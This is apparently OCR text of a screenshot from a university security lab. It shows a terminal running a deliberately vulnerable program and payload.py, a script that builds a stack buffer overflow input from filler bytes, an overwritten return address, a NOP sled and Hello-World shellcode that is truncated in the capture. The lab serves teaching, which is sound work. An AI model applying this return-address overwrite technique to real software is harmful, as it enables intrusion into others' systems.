 Home
En
21:13
DabinLee
dabin@dabin: ~/git/sutd/security/lab05
dabin@dabin: ~/git/sutd/security/lab05 ×
dabin@dabin: ~/git/sutd/security/lab05 ×
dabin@dabin:~/git/sutd/security/lab05$ ls
instructionsLab5.pdf lol.txt make_vulnapp.sh payload payload.py peda-session-vu
dabin@dabin:~/git/sutd/security/lab05$ ./vulnapp < payload
Hello, world!dabin@dabin:~/git/sutd/security/lab05$
~/git/sutd/security/lab05/payload.py - Sublime Text (UNREGISTERED)
untitled
payload.py ×
1 #!/usr/bin/env python
2 # Simple Python script to generate shellcode for Lab5
3 # Nils, SUTD, 2016
4
5 from struct import *
6
7 lennops = 80 # or some other value
8 lenfill = 72 # or some other value
9
10 # Hello World! payload - designed by Oka, 2014
11 payload = '\xeb\x2a\x48\x31\xc0\x48\x31\xff\x48\x31\xf6\x48\x31
12
13 # Set up return address. Pack is best to turn int to binary
14 # for inside gdb
15 #address = pack("<Q", 0xdeadbeef)
16 # address = pack("<Q", 0x7fffffffde80)
17
18 # for outside gdb
19 # address = pack("<Q", 0xdeadbeef)
20 address = pack("<Q", 0x7fffffffde78)
21
22 # address = "DDDDDDDD"
23
24 nops = "\x90" * lennops
25
26 with open('payload','w') as f:
27     f.write('A' * lenfill + address + nops + payload)
28
Line 10, Column 47
Tab Size: 4
Python